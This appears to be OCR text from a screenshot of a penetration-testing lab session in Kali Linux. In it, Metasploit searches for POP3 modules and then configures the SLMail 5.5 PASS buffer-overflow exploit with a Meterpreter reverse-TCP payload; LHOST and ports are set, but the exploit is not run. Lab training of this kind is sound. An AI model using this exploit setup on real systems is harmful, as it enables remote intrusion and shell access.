 Mozilla Firefox
root@kali: ~
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
Kali on ML-REFVM-197105
5:21 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.22-dev ]
+ -- --=[ 2188 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > search pop3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/capture/pop3 normal No Authentication Capture: POP3
1 exploit/linux/pop3/cyrus_pop3d_popsubfolders 2006-05-21 normal No Cyrus IMAPD pop3d popsubfolders USER Buffer Overflow
2 auxiliary/scanner/pop3/pop3_version normal No POP3 Banner Grabber
3 auxiliary/scanner/pop3/pop3_login normal No POP3 Login Utility
4 exploit/windows/pop3/seattlelab_pass 2003-05-07 great No Seattle Lab Mail 5.5 POP3 Buffer Overflow
5 post/windows/gather/credentials/outlook normal No Windows Gather Microsoft Outlook Saved Password Extraction
6 exploit/windows/smtp/ypops_overflow1 2004-09-27 average Yes YPOPS 0.6 Buffer Overflow
Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/smtp/ypops_overflow1
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.18.60.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) >